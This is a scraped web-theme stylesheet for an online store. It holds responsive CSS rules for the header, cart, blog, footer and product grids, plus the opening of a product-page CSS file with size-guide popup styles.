    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price-item {
        font-size: 14px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .view_product_btn {
        display: none;
    }
    .home_customer_feedback .section-header {
        margin: 0 0 35px;
    }
    .home_customer_feedback .section-header h2 {
        font-size: 24px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content.left {
        margin-top: 40px;
        order: 2;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content.right {
        order: 1;
    }

    .home_featured-blog {
        margin: 0;
    }
    .featured-blog .title h2 {
        font-size: 24px;
    }

    .home-instagram .title {
        margin: 0 0 30px;
    }
    .template-search .list-view-item .list-view-item__title-column .list-view-item__content {
        font-size: 14px;
    }
    .template-search .list-view-item .list-view-item__price-column .price .price__sale .price-item--sale {
        font-size: 15px;
    }
    .template-search .list-view-item .list-view-item__price-column .price .price__regular .price-item {
        font-size: 15px;
    }
    .template-search .pagination {
        padding-left: 25px;
        padding-right: 25px;
    }
    .template-cart .cart-header__title {
        font-size: 30px;
    }
    .template-cart .cart-header a {
        font-size: 15px;
    }
    .template-cart .main-content {
        padding: 0;
    }
    .template-cart .page-width {
        padding: 50px 20px;
    }
    .template-cart .collection-hero .collection-hero__image {
        height: 180px;
    }
    .template-cart .collection-hero .collection-hero__title-wrapper .collection-hero__title {
        font-size: 30px;
    }
    .template-cart .collection-hero:after {
        height: 13px;
        background-size: 100%;
        bottom: 0;
    }
    .template-cart .small--text-center {
        text-align: left !important;
    }
    .template-cart .cart__buttons-container {
        margin: 0;
    }
    .template-cart .cart .cart__footer .cart-subtotal {
        font-size: 18px;
        margin-top: 40px;
    }
    .template-cart .cart .cart__footer .cart__shipping {
        margin: 0;
    }
    .template-cart .cart .cart__footer .grid {
        flex-wrap: wrap;
    }
    .template-cart .cart .cart__footer .grid .grid__item {
        width: 100%;
        padding: 0;
        flex: 0 0 100%;
    }
    .template-cart .cart .cart__footer .cart__submit-controls .btn {
        max-width: 100%;
        width: 100%;
        margin: 0 0 10px;
        min-height: 40px;
    }
    .template-cart .cart .minicart_calculator {
        padding: 30px 15px 20px;
    }
    .template-cart .cart .minicart_calculator .field_group {
        flex-wrap: wrap;
    }
    .template-cart .cart .minicart_calculator .field_group .field {
        width: 100%;
        flex: 0 0 100%;
        margin: 0 0 15px;
    }
    .template-cart .cart__buttons-container {
        max-width: 100%;
    }
}
@media only screen and (max-width: 749px) {
    .header_top_bar .header_social_media {
        display: none;
    }
    .header_top_bar .announcement-bar {
        text-align: center;
    }
    .header_top_bar .announcement-bar .page-width {
        padding: 0;
    }
    .header_top_bar .announcement-bar .header_top_content .announcement {
        width: 100%;
        padding: 0;
    }
    .header_top_bar .currency_switcher {
        display: none;
    }
    .site-footer .footer_bottom_content .grid .copyright_text {
        width: 100%;
        text-align: center;
    }
    .site-footer .footer_bottom_content .grid .site-footer-item-tall {
        width: 100%;
    }
    .grid--view-items .grid__item .product-card .product_cart_form .btn {
        padding: 7px 15px 9px;
        font-size: 12px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content {
        top: 50%;
        right: initial;
        transform: translate(-50%, -50%);
        left: 50%;
        width: 75%;
        display: block;
        text-align: center;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content .title {
        font-size: 18px;
        line-height: 24px;
    }
    .newsletter-popup .popup_inside {
        width: 500px;
    }
    .shop_by_category_container .section-header h2 {
        font-size: 26px;
        line-height: 30px;
    }
    .slick-prev, .slick-next {
        width: 30px;
        height: 30px;
    }
    .collection_listing_container .section-header h2 {
        font-size: 26px;
        line-height: 30px;
    }
    .collection_listing_container .view_all_btn .btn {
        font-size: 14px;
    }
    .collection_listing_container .grid--view-items .grid__item {
        width: 50%;
    }
    .collection_listing_container .grid--view-items .grid__item:nth-child(3n+1) {
        clear: initial;
    }
    .collection_listing_container .grid--view-items .grid__item:nth-child(2n+1) {
        clear: both;
    }
    .trending_products_container {
        padding: 50px 0;
    }
    .trending_products_container .section-header h2 {
        font-size: 26px;
        line-height: 30px;
    }
    .trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .slick-prev {
        left: 10px;
    }
    .trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .slick-next {
        right: 10px;
    }

    .template-blog .top_section_header .section-header h1 {
        font-size: 25px;
    }
    .template-blog .blog-list-view .border-top .grid__item {
        padding: 0 15px;
    }
    .template-blog .blog-list-view .border-top .article__list-image {
        max-width: 100% !important;
        height: 300px;
    }
    .template-blog .blog-list-view .border-top .article__title a {
        font-size: 18px;
    }
    .template-blog .blog-list-view .border-top .grid {
        margin: 0;
    }
    .template-blog .blog-list-view .border-top .grid__item {
        padding: 0;
    }
    .template-blog .blog-list-view .border-top .page-width {
        padding: 0;
    }
    .template-blog .blog-list-view .border-top:first-child .grid .article-listing {
        padding-top: 0;
    }
    .template-blog .blog-list-view .border-top .list--inline li {
        width: 100%;
    }
    .template-blog .blog-list-view .border-top .list--inline li a {
        width: 100%;
    }
    .template-article .page-width {
        padding: 0 15px;
    }
    .template-article .article__grid-image-container {
        height: 40.0416666667VW;
    }
    .template-article .main-content .grid__item .article__title {
        font-size: 25px;
    }
    .template-article .article__grid-image-container {
        margin: 0 0 30px;
    }
    .template-article .social-sharing .share-title {
        display: none;
    }
    .site-header__icons-wrapper ul .search_right {
        top: 2px;
    }
}
@media only screen and (max-width: 640px) {
    .grid .grid__item .grid-view-item, .product_grid_items .grid__item .grid-view-item {
        padding: 0;
        text-align: center;
    }
    .grid .grid__item .grid-view-item .product-card__title, .product_grid_items .grid__item .grid-view-item .product-card__title {
        font-size: 12px;
        text-align: center;
    }
    .grid .grid__item .grid-view-item .spr-badge .spr-icon, .product_grid_items .grid__item .grid-view-item .spr-badge .spr-icon {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .spr-badge .spr-badge-caption, .product_grid_items .grid__item .grid-view-item .spr-badge .spr-badge-caption {
        display: block;
        font-size: 13px;
    }
    .grid .grid__item .grid-view-item .description p, .product_grid_items .grid__item .grid-view-item .description p {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .price .price__sale, .product_grid_items .grid__item .grid-view-item .price .price__sale {
        text-align: center;
    }
    .grid .grid__item .grid-view-item .price .price__sale dd .price-item, .product_grid_items .grid__item .grid-view-item .price .price__sale dd .price-item {
        font-size: 13px;
    }
    .grid .grid__item .grid-view-item .price .price__sale .price__compare dd .price-item--regular, .product_grid_items .grid__item .grid-view-item .price .price__sale .price__compare dd .price-item--regular {
        font-size: 13px;
    }
    .grid .grid__item .grid-view-item .bottom_btn button, .product_grid_items .grid__item .grid-view-item .bottom_btn button {
        font-size: 12px;
        line-height: 25px;
    }
    .grid--view-items .grid__item .product-card .price .price__regular .price-item, .product_grid_items .grid__item .product-card .price .price__regular .price-item {
        font-size: 13px;
    }
    .progress_bar_main .progress_bar_line_main .all_steps .step p {
        font-size: 11px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li {
        height: 30px;
        width: 30px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a {
        line-height: 23px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul li a svg {
        height: 17px;
        width: 17px;
    }
    .js-drawer-open-top .drawer--top {
        height: 90px !important;
    }
    .search-bar__input {
        min-height: 40px;
        font-size: 13px;
    }
    .predictive-search-view-all__button {
        font-weight: normal;
        font-size: 13px;
    }
    .predictive-search-item__title-text {
        font-size: 13px;
        font-weight: normal;
    }
    .home_icon {
        margin: 50px 0 0;
    }
    .home_icon .icon_wrapper ul {
        padding: 10px 0;
    }
    .home_icon .icon_wrapper ul li {
        margin: 0 0 10px;
        padding: 0 0 10px;
        border-bottom: 1px solid #fff;
        flex: 0 0 100%;
        width: 100%;
    }
    .home_icon .icon_wrapper ul li .img {
        width: 60px;
    }
    .home_icon .icon_wrapper ul li .text {
        padding-left: 10px;
        width: calc(100% - 60px);
    }
    .home_icon .icon_wrapper ul li:last-child {
        margin: 0;
        padding: 0;
        border: 0;
    }
    .homepage_tab {
        margin-top: 60px;
        margin-bottom: 50px;
    }
    .homepage_tab .tabs li {
        padding: 0 5px;
    }
    .homepage_tab .tabs li a {
        letter-spacing: 0.06em;
        font-size: 12px;
    }
    .homepage_tab .mobile_title {
        display: none;
        width: 100%;
        margin: 0 0 10px;
    }
    .homepage_tab .mobile_title a {
        font-size: 14px;
        color: #000;
        font-weight: bold;
        padding: 15px 0;
        height: auto;
        margin: 0;
        line-height: normal;
        display: block;
        text-transform: uppercase;
        letter-spacing: 0.06em;
        background: #f8f8fa;
        border-bottom: 1px solid #fff;
        text-align: center;
    }
    .homepage_tab .mobile_title a.active {
        color: #fff;
        background: #000;
        height: auto;
    }
    .astron_parallex_section .ps_container {
        padding: 50px 0;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .title {
        padding: 0 0 20px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .title h2 {
        margin: 0;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li {
        width: 100%;
        flex: 0 0 100%;
        padding: 5px 0;
    }
    .customer_review_content .cr_items .cr_item .cr_content {
        padding: 0 0 20px;
    }
    .customer_review_content .cr_items .cr_item .cr_content p {
        font-size: 14px;
    }
    .customer_review_content .cr_items .cr_item .cr_content h5 {
        font-size: 14px;
    }
    .customer_review_content .cr_items .cr_item .cr_content h5 span {
        font-size: 14px;
    }
    .featured-blog {
        padding: 0;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
        font-size: 15px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li .btn {
        font-size: 14px;
    }
    .home_shop_collection .collection_wrapper .title h2 {
        font-size: 20px;
    }
    .home_shop_collection .collection_wrapper .home_bannner {
        padding: 0 15px;
        grid-gap: 15px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom {
        grid-gap: 15px;
        margin-top: 15px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom {
        grid-gap: 15px;
        margin-bottom: 15px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info, .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info {
        bottom: 0 !important;
        position: initial;
        transform: initial;
        -webkit-transform: initial;
        padding: 10px;
        background: #f8f8fa;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .blog_title, .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .blog_title {
        font-size: 15px;
        line-height: 35px;
        background: none;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content, .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content {
        opacity: 1;
        max-width: 100%;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content p, .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content p {
        font-size: 12px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content a, .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content a {
        padding: 0;
        line-height: 37px;
        height: 39px;
        width: 100%;
        max-width: 100%;
    }
    .home_bestsellers_collection .grid .slick-list {
        margin: 0;
    }
    .home_bestsellers_collection .grid .slick-list .slick-slide {
        padding: 0;
    }
    .home_image_with_text .image_with_text_container {
        flex-wrap: wrap;
    }
    .home_image_with_text .image_with_text_container .left_image {
        text-align: center;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .home_image_with_text .image_with_text_container .right_text {
        flex: 0 0 100%;
        max-width: 100%;
        margin-top: 25px;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container img {
        width: auto;
    }
    .home_left_text_right_image .image_with_text_container {
        flex-wrap: wrap;
    }
    .home_left_text_right_image .image_with_text_container .left_text {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .home_left_text_right_image .image_with_text_container .right_image {
        text-align: center;
        flex: 0 0 100%;
        max-width: 100%;
        margin-top: 30px;
    }
    .home_left_text_right_image .image_with_text_container .right_image img {
        width: 80%;
        margin: auto;
    }

    .homepage_tab .tabs li a {
        background: none;
    }
    .homepage_tab .product_grid_items .slick-list {
        margin: 0;
    }
    .homepage_tab .product_grid_items .slick-list .slick-slide {
        padding: 0;
    }

    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items {
        padding-top: 25px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li {
        padding: 0;
    }
}
@media only screen and (max-width: 560px) {
    .template-cart .page-width {
        padding: 35px 15px 0;
    }
    .template-cart .cart table tbody tr td .list-view-item__title {
        min-width: 130px;
    }
    .template-cart .cart table tbody tr td a {
        font-size: 11px;
        font-weight: normal;
        line-height: 18px;
        display: block;
    }
    .template-cart .cart table tbody tr td .cart__remove a {
        font-size: 14px;
    }
    .template-cart .cart table thead tr th {
        padding: 5px 15px;
        font-size: 12px;
    }
    .template-cart .cart .cart__footer .grid .cart-note .cart-note__label {
        font-size: 13px;
    }
    .template-cart .cart .cart__footer .grid .cart-note .cart-note__input {
        min-height: 50px;
    }
    .template-cart .cart .cart__footer .cart-subtotal {
        font-size: 13px;
    }
    .template-cart .cart .cart__footer .cart__shipping {
        font-size: 12px;
        font-weight: normal;
    }
    .template-cart .cart .cart__footer .cart__submit-controls .btn {
        min-height: 30px;
        line-height: 30px;
    }
    .template-cart .cart .minicart_calculator h3 {
        font-size: 14px;
        width: 75%;
    }
    .template-cart .cart .minicart_calculator .field_group .field {
        padding: 0;
        margin-bottom: 15px;
    }
    .template-cart .cart-header a {
        font-size: 13px;
        font-weight: normal;
    }
    .template-cart .product-details__item {
        display: block;
        font-size: 11px;
    }
    .template-cart .cart-header__title {
        font-size: 22px;
        margin: 0;
    }
    .template-blog .blog-list-view {
        grid-template-columns: 1fr;
    }
    .template-blog .blog-list-view .border-top .blog_detail {
        padding: 10px;
    }
    .template-blog .blog-list-view .border-top .article__list-image {
        height: 250px;
    }
    .template-blog .blog-list-view .border-top .article__title a {
        font-size: 16px;
        line-height: normal;
    }
    .template-blog .blog-list-view .border-top .article__author {
        margin-bottom: 10px;
    }
    .template-blog .blog-list-view .border-top .btn {
        display: inline-block;
        width: auto !important;
    }
}
@media only screen and (max-width: 540px) {
    .header_top_bar {
        padding: 0;
        margin-bottom: 0;
    }
    .site-header {
        padding: 0;
    }
    .site-header .grid {
        display: flex;
        margin: 10px 0;
        padding: 0 10px;
    }
    .site-header .grid .site-header__logo {
        margin: 0;
    }
    .site-header .grid .menu_burger {
        margin: 0;
    }
    .site-header .grid .menu_burger .site-header__icon {
        padding: 0px 4px;
    }
    .site-header .grid .menu_burger .site-header__account {
        padding: 0;
    }
    .site-header .grid .site-header__icons {
        margin: 0;
    }
    .site-header .grid .site-header__icons .site-header__icon {
        padding: 10px 4px;
    }
    .site-header .grid .logo-align--left a img {
        width: 100%;
    }
    .site-footer .page-width .site-footer__content {
        padding: 0;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .h4:before {
        font-size: 25px;
    }
    .site-footer .bottom_footer .footer_bottom_menu {
        width: 100%;
    }
    .site-footer .bottom_footer .footer_bottom_menu ul {
        text-align: center;
    }
    .site-footer .bottom_footer .currency_swicher {
        width: 100%;
    }
    .site-footer .bottom_footer .currency_swicher .grid__item .selectors-form {
        justify-content: center;
    }
    .site-footer .bottom_footer .currency_swicher .grid__item .selectors-form .selectors-form__item {
        padding-bottom: 0;
    }
    .newsletter-popup .popup_inside {
        width: 300px;
    }
    .newsletter-popup .popup_inside .left_img {
        width: 100%;
    }
    .newsletter-popup .popup_inside .left_img img {
        max-width: 120px;
    }
    .newsletter-popup .popup_inside .newsletter_form {
        width: 100%;
        padding: 20px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter h2 {
        font-size: 14px;
        margin: 0 0 5px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter p {
        margin: 0 0 10px;
        font-size: 12px;
        line-height: 18px;
    }
    .newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter p span {
        display: inline-block;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_25 {
        -webkit-flex: 0 0 48.5%;
        -moz-flex: 0 0 48.5%;
        -ms-flex: 0 0 48.5%;
        flex: 0 0 48.5%;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
        -webkit-flex: 0 0 28%;
        -moz-flex: 0 0 28%;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
    }
}
@media only screen and (max-width: 460px) {
    .header_top_bar .announcement-bar .header_top_content .announcement .announcement_item {
        line-height: normal;
    }
    .header_top_bar .announcement-bar .header_top_content .announcement .announcement-bar__message {
        font-size: 13px;
    }
    .header_top_bar .site-footer {
        padding: 0;
        width: 100%;
    }
    .header_top_bar .site-footer .currency_swicher {
        width: 100%;
    }
    .header_top_bar .site-footer .currency_swicher .grid__item .language_switcher_main {
        padding: 0;
    }
    .header_top_bar .site-footer .currency_swicher .disclosure__toggle {
        padding-top: 5px;
        padding-bottom: 5px;
        font-size: 12px;
    }
    .header_top_bar .site-footer .currency_swicher .disclosure-list {
        top: 20px;
    }
    .grid {
        margin: 0 -5px;
    }
    .grid .grid__item {
        padding: 0 5px;
    }
    .grid .grid__item .grid-view-item {
        padding: 0;
        text-align: center;
    }
    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .new-label {
        top: 10px;
    }
    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .new-label p {
        font-size: 10px;
        padding: 2px 5px 1px;
        line-height: normal;
        letter-spacing: normal;
    }
    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .sale-label {
        top: 10px;
    }
    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .sale-label p {
        font-size: 10px;
        padding: 2px 5px 1px;
        line-height: normal;
        letter-spacing: normal;
    }
    .grid .grid__item .grid-view-item .product-card__title {
        font-size: 12px;
        text-align: center;
        line-height: normal;
    }
    .grid .grid__item .grid-view-item .spr-badge .spr-icon {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .spr-badge .spr-badge-caption {
        display: block;
        font-size: 13px;
    }
    .grid .grid__item .grid-view-item .description p {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .price .price__sale {
        text-align: center;
    }
    .grid .grid__item .grid-view-item .price .price__sale dd .price-item {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .price .price__sale .price__compare dd .price-item--regular {
        font-size: 12px;
    }
    .grid .grid__item .grid-view-item .price .discount {
        margin-left: 5px;
    }
    .grid .grid__item .grid-view-item .price .discount p {
        font-size: 11px;
    }
    .grid .grid__item .grid-view-item .bottom_btn button {
        font-size: 13px;
        line-height: 33px;
    }
    .grid--view-items .grid__item .product-card .price .price__regular .price-item, .product_grid_items .grid__item .product-card .price .price__regular .price-item {
        font-size: 12px;
    }
    .fancybox-wrap {
        width: 280px !important;
    }
    .fancybox-wrap .fancybox-inner {
        max-width: 100%;
        width: 100% !important;
        height: auto!important;
    }
    #quick-view .slick-slide img {
        width: 100%;
    }
    .holder {
        width: 100% !important;
    }
    .site-header .grid .menu_burger .site-header__menu {
        margin-top: 2px;
    }
    .eucookie-pop-up {
        right: 0 !important;
        width: calc(100% - 20px);
        max-width: 100%;
    }
    .eucookie-pop-up .content {
        font-size: 12px;
    }
    .eucookie-pop-up .content strong {
        font-size: 12px;
    }
    .template-customers-login .main-content .main_title, .template-customers-register .main-content .main_title {
        padding: 30px 0;
    }
    .slide_main {
        position: relative;
    }
    .featured-blog .grid--blog .grid__item header {
        width: 100%;
        display: block;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details {
        padding: 20px;
    }
    .home-instagram {
        padding: 0 15px;
    }
    .home-instagram .title h2 {
        font-size: 20px;
    }
    .home_shop_collection .collection_wrapper .title {
        margin-bottom: 35px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__field {
        margin-right: 0;
        font-size: 13px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__field::-webkit-input-placeholder {
        font-size: 13px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__field::placeholder {
        font-size: 13px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__btn .btn {
        font-size: 14px;
    }
    .home_left_text_right_image .image_with_text_container {
        flex-wrap: wrap;
    }
    .home_left_text_right_image .image_with_text_container .left_text {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .home_left_text_right_image .image_with_text_container .right_image {
        text-align: center;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .home_left_text_right_image .image_with_text_container .right_image img {
        width: 100%;
    }
    .lastest_block {
        margin: 0 0 40px;
    }
    .lastest_block .section-header h2 {
        font-size: 20px;
    }
    .lastest_block .grid--blog .grid__item {
        padding: 0;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_25, .home_collection_grid .collgrid_content .two_column_container .grid_25 {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_50, .home_collection_grid .collgrid_content .two_column_container .grid_50 {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
    .home_hot_products .section-header {
        margin-bottom: 15px;
    }
    .home_hot_products .section-header h1 {
        font-size: 35px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items {
        padding-top: 0;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column {
        padding-top: 15px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column .list-view-item__title {
        width: 100%;
    }
    .furniture_new_arrivals {
        margin: 0 0 40px;
    }
    .furniture_new_arrivals .section-header h1 {
        font-size: 35px;
    }
    .home_customer_feedback {
        margin: 0 0 40px;
    }
    .home_customer_feedback .section-header h2 {
        font-size: 22px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content.left {
        margin-bottom: 20px;
        margin-top: 30px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li {
        padding: 0 10px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content {
        text-align: center;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content .qoute {
        font-size: 40px;
        line-height: 32px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content p {
        font-size: 13px;
        margin: 0 0 15px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content h5 {
        font-size: 14px;
    }
    .home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content h6 {
        font-size: 12px;
    }

    .featured-blog .title h2 {
        font-size: 22px;
    }

    .service_container .service_icons .service_icon {
        flex: 0 0 100%;
        width: 100%;
    }
}
@media only screen and (max-width: 420px) {
    .site-header {
        padding: 0;
    }
    .site-header .grid {
        margin: 8px 0;
        padding: 0 10px;
    }
    .site-header .grid .menu_burger .site-header__menu .mobile-burger-line {
        background-color: #333;
    }
    .site-header .grid .menu_burger .mobile-nav--close .mobile-burger-line:nth-of-type(2) {
        margin: 0 0 0px;
    }
    .site-header .grid .menu_burger .site-header__account {
        line-height: initial;
    }
    .site-header .grid .menu_burger .site-header__account img {
        max-width: 23px;
    }
    .site-header .grid .site-header__logo {
        margin: 0;
        line-height: 0;
    }
    .site-header .grid .site-header__icons .site-header__icon {
        max-width: 30px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter h4 {
        font-size: 15px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input {
        font-size: 14px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input::-webkit-input-placeholder {
        font-size: 14px;
        opacity: 1;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group input::placeholder {
        font-size: 14px;
        opacity: 1;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn {
        display: block;
        position: absolute;
        top: -1px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn .fa {
        display: block;
        font-weight: normal;
        font-size: 24px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn .newsletter__submit-text--large {
        display: none;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn button {
        border: 0;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .social_links .grid__item ul {
        text-align: center;
    }
    .site-footer .bottom_footer .footer_bottom_menu ul li {
        padding: 0 8px;
    }
    .site-footer .bottom_footer .footer_bottom_menu ul li a {
        font-size: 12px;
    }
    .cartDrawer {
        width: 320px;
    }
    .home_icon .icon_wrapper {
        padding: 0 15px;
    }
    .home_icon .icon_wrapper ul li .img {
        width: 55px;
    }
    .home_icon .icon_wrapper ul li .text {
        width: calc(100% - 55px);
    }
    .astron_parallex_section .ps_container .ps_content .page-width {
        padding: 0 15px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul {
        padding-bottom: 20px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content img {
        max-width: 40px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content p {
        padding: 0 5px;
        font-size: 14px;
        line-height: normal;
    }
    .home_colleciton_list .collection_content {
        margin: 0;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
        -webkit-flex: 0 0 28%;
        -moz-flex: 0 0 28%;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .image-element__wrap {
        width: 38px;
        height: 55px;
        display: flex;
        align-items: center;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .title {
        font-size: 12px;
    }

}
@media only screen and (max-width: 375px) {
    .grid .grid__item .grid-view-item .bottom_btn {
        width: 100%;
    }
    .grid .grid__item .grid-view-item .product-form__controls-group .selector-wrapper.Color .swatch_item span {
        height: 27px;
        width: 27px;
        margin: 0 2px 5px;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item .bottom_btn {
        width: 100%;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item .product-form__controls-group .selector-wrapper.Color .swatch_item span {
        height: 27px;
        width: 27px;
        margin: 0 2px 5px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/product.css?v=1697591248
body_size: 16912
content:
/* =================================================== product layout1 ====================================================== */
.template-product.activePopup {
    overflow: hidden;
    position: relative;
}
.template-product.activePopup .site-header.sticky {
    z-index: 1;
}
.template-product .opacity_div.active {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    width: 100%;
    display: block;
    height: 100%;
    z-index: 99;
}
.template-product .sizeguide_popup {
    display: none;
    transition: all 0.5 ease;
    width: 100%;
    max-width: 800px;
    min-height: auto;
    overflow: auto;
    margin: 0;
    padding: 30px;
    background: #fff;
    text-align: left;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    box-sizing: border-box;
    box-shadow: 0 0 2px 2px #000;
    z-index: 999;
}
.template-product .sizeguide_popup .sizeGuide_container {
    height: 500px;
    overflow: auto;
}
.template-product .sizeguide_popup .sizeGuide_container .section-header {
    margin-bottom: 30px;
    font-size: 10px;
}
.template-product .sizeguide_popup .close_btn {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
}
.template-product .sizeguide_popup .close_btn svg {
    fill: #000;
    height: 15px;
    width: 15px;
}
.template-product .sizeguide_popup th, .template-product .sizeguide_popup td {
    font-size: 13px;
}
.template-product .page-container {
    overflow: initial;
}
.template-product .main-content {
    padding: 0;
}
.template-product .main-content .product-template__container {
    width: 100%;
    max-width: 1600px;
    margin-top: 20px;
    margin-bottom: 50px;
}
.template-product .main-content .product-template__container .full_column_images {
    display: flex;
    padding: 0;
    margin-left: 0;
}
.template-product .main-content .product-template__container .full_column_images .product-single__media-group {
    flex: 0 100%;
    max-width: 100%;
    justify-content: center;
    display: flex;
    padding-left: 0;
}
/* .template-product .main-content .product-template__container .full_column_images .product-single__media-group.diff_layout {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
} */
